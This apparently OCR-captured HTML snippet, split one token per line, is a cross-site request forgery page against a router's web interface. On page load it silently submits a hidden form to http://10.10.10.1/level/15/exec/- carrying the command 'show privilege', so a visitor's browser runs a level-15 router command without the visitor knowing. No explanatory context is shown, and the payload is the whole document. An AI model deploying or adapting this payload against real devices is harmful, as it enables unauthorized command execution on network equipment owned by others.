
<
html
>
<
body
>
<
body
onload
=
"
asdf.submit();
"
>
<
form
name
=
asdf
method
=
"
post
"
action
=
"
http://10.10.10.1/level/15/exec/-
"
>
<
input
type
=
hidden
name
=
command
value
=
"
show privilege
"
>
<
input
type
=
hidden
name
=
command_url
value
=
"
/level/15/exec/-
"
>
</
body
>